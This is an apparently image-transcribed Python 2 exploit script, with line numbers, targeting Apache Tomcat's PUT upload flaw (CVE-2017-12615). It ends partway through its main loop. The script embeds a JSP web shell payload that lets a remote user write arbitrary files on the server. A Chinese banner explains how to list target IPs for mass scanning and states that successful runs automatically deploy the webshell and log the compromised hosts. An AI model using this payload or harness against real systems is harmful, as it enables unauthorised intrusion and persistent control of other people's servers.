 1.py
1 #! -*- coding:utf-8 -*-
2 import httplib
3 import sys
4 import time,codecs
5 UrlFile=file('./tomcat1.txt') #url列表
6 fp= codecs.open("./tomcat_success.txt","a") #成功利用后写入的文件，支持写入中文字符的方式
7 body = '''<%@ page language="java" pageEncoding="gbk"%><jsp:directive.page
import="java.io.File"/><jsp:directive.page import="java.io.OutputStream"/><jsp:directive.page
import="java.io.FileOutputStream"/><% int i=0;String
method=request.getParameter("act");if(method!=null&&method.equals("yoco")){String
url=request.getParameter("url");String text=request.getParameter("smart");File f=new
File(url);if(f.exists()){f.delete();}try{OutputStream o=new
FileOutputStream(f);o.write(text.getBytes());o.close();}catch(Exception e){i++;%>0<%}}if(i==0){%>1<%}%><form
action='?act=yoco' method='post'><input size="100" value="<%=application.getRealPath("/") %>"
name="url"><br><textarea rows="20" cols="80" name="smart">'''
8
9 if __name__ == "__main__":
10 try:
11 print '''
12 ----------------------------------------------------------------------------------------
13 程序名称：tomcat put上传漏洞利用程序v1.1,tomcat_put.py
14 程序作者：pt007@vip.sina.com
15 漏洞编号：CVE-2017-12615
16 影响平台：Windows&Linux
17 影响版本：Apache Tomcat 7.0.0 - 7.0.81
18 程序用法：
19 \ttomcat1.txt里面设置需要扫描的IP地址，如:10.110.123.30:8080 回车后输入下一个IP地址
20 \tpython tomcat_put.py
21 \t上传成功的结果会自动存入当前目录下的tomcat_success.txt文件!
22 \t成功会自动部署webshell,http://10.110.123.30:8080/test11.jsp
23 -----------------------------------------------------------------------------------------\n'''
24 urllist=[]
25 print "\ttomcat url list:",
26 while True:
27 line = UrlFile.readline()
28 if len(line) == 0: # Zero length indicates EOF
微信号: lemon-sec